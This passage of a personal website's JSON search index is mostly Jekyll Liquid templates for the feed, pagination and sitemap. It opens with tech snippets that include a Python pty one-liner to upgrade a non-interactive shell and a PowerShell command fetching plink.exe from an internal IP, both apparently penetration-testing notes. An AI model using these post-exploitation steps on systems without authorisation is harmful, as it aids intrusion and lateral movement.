[2](https://www.windows-active-directory.com/ad-user-properties-profile-tab.html)): Query users in an active directory OU and print out their home drive and directories (used to determine who was still using an old share).      - `Get-ADObject -Filter 'ObjectClass -eq \"user\"' -Properties homeDrive, homeDirectory -SearchBase 'OU=smallest,OU=smaller,OU=bigger,OU=biggest' | Format-Table Name, homeDrive, homeDirectory` - Upgrade your non-interactive shell ([Source](https://forum.hackthebox.eu/discussion/142/obtaining-a-fully-interactive-shell)):      - `python -c 'import pty;pty.spawn(\"/bin/bash\");'` - Pull down a file via PowerShell      - ```         powershell -c iwr http://192.168.1.199:1234/plink.exe -outf .\\plink.exe         ```","url": "https://patrickriggs.com/tech-snippets"
  },{
    "title": "Posts by Year",
    "excerpt":"","url": "https://patrickriggs.com/year-archive/"
  },{
    "title": null,
    "excerpt":"{% if page.xsl %}{% endif %}Jekyll{{ site.time | date_to_xmlschema }}{{ page.url | absolute_url | xml_escape }}{% assign title = site.title | default: site.name %}{% if page.collection != \"posts\" %}{% assign collection = page.collection | capitalize %}{% assign title = title | append: \" | \" | append: collection %}{% endif %}{% if page.category %}{% assign category = page.category | capitalize %}{% assign title = title | append: \" | \" | append: category %}{% endif %}{% if title %}{{ title | smartify | xml_escape }}{% endif %}{% if site.description %}{{ site.description | xml_escape }}{% endif %}{% if site.author %}{{ site.author.name | default: site.author | xml_escape }}{% if site.author.email %}{{ site.author.email | xml_escape }}{% endif %}{% if site.author.uri %}{{ site.author.uri | xml_escape }}{% endif %}{% endif %}{% if page.tags %}{% assign posts = site.tags[page.tags] %}{% else %}{% assign posts = site[page.collection] %}{% endif %}{% if page.category %}{% assign posts = posts | where: \"categories\", page.category %}{% endif %}{% unless site.show_drafts %}{% assign posts = posts | where_exp: \"post\", \"post.draft != true\" %}{% endunless %}{% assign posts = posts | sort: \"date\" | reverse %}{% assign posts_limit = site.feed.posts_limit | default: 10 %}{% for post in posts limit: posts_limit %}{% assign post_title = post.title | smartify | strip_html | normalize_whitespace | xml_escape %}{{ post_title }}{{ post.date | date_to_xmlschema }}{{ post.last_modified_at | default: post.date | date_to_xmlschema }}{{ post.id | absolute_url | xml_escape }}{% assign excerpt_only = post.feed.excerpt_only | default: site.feed.excerpt_only %}{% unless excerpt_only %}{% endunless %}{% assign post_author = post.author | default: post.authors[0] | default: site.author %}{% assign post_author = site.data.authors[post_author] | default: post_author %}{% assign post_author_email = post_author.email | default: nil %}{% assign post_author_uri = post_author.uri | default: nil %}{% assign post_author_name = post_author.name | default: post_author %}{{ post_author_name | default: \"\" | xml_escape }}{% if post_author_email %}{{ post_author_email | xml_escape }}{% endif %}{% if post_author_uri %}{{ post_author_uri | xml_escape }}{% endif %}{% if post.category %}{% elsif post.categories %}{% for category in post.categories %}{% endfor %}{% endif %}{% for tag in post.tags %}{% endfor %}{% assign post_summary = post.description | default: post.excerpt %}{% if post_summary and post_summary != empty %}{% endif %}{% assign post_image = post.image.path | default: post.image %}{% if post_image %}{% unless post_image contains \"://\" %}{% assign post_image = post_image | absolute_url %}{% endunless %}{% endif %}{% endfor %}","url": "https://patrickriggs.com/feed.xml"
  },{
    "title": null,
    "excerpt":"{{ site.data.ui-text[site.locale].recent_posts | default: \"Recent Posts\" }}   {% if paginator %}   {% assign posts = paginator.posts %} {% else %}   {% assign posts = site.posts %} {% endif %}  {% assign entries_layout = page.entries_layout | default: 'list' %}    {% for post in posts %}     {% include archive-single.html type=entries_layout %}   {% endfor %}   {% include paginator.html %}","url": "https://patrickriggs.com/page2/"
  },{
    "title": null,
    "excerpt":"{{ site.data.ui-text[site.locale].recent_posts | default: \"Recent Posts\" }}   {% if paginator %}   {% assign posts = paginator.posts %} {% else %}   {% assign posts = site.posts %} {% endif %}  {% assign entries_layout = page.entries_layout | default: 'list' %}    {% for post in posts %}     {% include archive-single.html type=entries_layout %}   {% endfor %}   {% include paginator.html %}","url": "https://patrickriggs.com/page3/"
  },{
    "title": null,
    "excerpt":"{{ site.data.ui-text[site.locale].recent_posts | default: \"Recent Posts\" }}   {% if paginator %}   {% assign posts = paginator.posts %} {% else %}   {% assign posts = site.posts %} {% endif %}  {% assign entries_layout = page.entries_layout | default: 'list' %}    {% for post in posts %}     {% include archive-single.html type=entries_layout %}   {% endfor %}   {% include paginator.html %}","url": "https://patrickriggs.com/page4/"
  },{
    "title": null,
    "excerpt":"{{ site.data.ui-text[site.locale].recent_posts | default: \"Recent Posts\" }}   {% if paginator %}   {% assign posts = paginator.posts %} {% else %}   {% assign posts = site.posts %} {% endif %}  {% assign entries_layout = page.entries_layout | default: 'list' %}    {% for post in posts %}     {% include archive-single.html type=entries_layout %}   {% endfor %}   {% include paginator.html %}","url": "https://patrickriggs.com/page5/"
  },{
    "title": null,
    "excerpt":" {% if page.xsl %} {% endif %} {% assign collections = site.collections | where_exp:'collection','collection.output != false' %}{% for collection in collections %}{% assign docs = collection.docs | where_exp:'doc','doc.sitemap != false' %}{% for doc in docs %} {{ doc.url | replace:'/index.html','/' | absolute_url | xml_escape }} {% if doc.last_modified_at or doc.date %}{{ doc.last_modified_at | default: doc.date | date_to_xmlschema }} {% endif %} {% endfor %}{% endfor %}{% assign pages = site.html_pages | where_exp:'doc','doc.sitemap != false' | where_exp:'doc','doc.url != \"/404.html\"' %}{% for page in pages %} {{ page.url | replace:'/index.html','/' | absolute_url | xml_escape }} {% if page.last_modified_at %}{{ page.last_modified_at | date_to_xmlschema }} {% endif %} {% endfor %}{% assign static_files = page.static_files | where_exp:'page','page.sitemap != false' | where_exp:'page','page.name != \"404.html\"' %}{% for file in static_files %} {{ file.path | replace:'/index.html','/' | absolute_url | xml_escape }} {{ file.modified_time | date_to_xmlschema }}  {% endfor %} ","url": "https://patrickriggs.com/sitemap.xml"
  },{
    "title": null,
    "excerpt":"Sitemap: {{ \"sitemap.xml\" | absolute_url }} ","url": "https://patrickriggs.com/robots.txt"
  }]
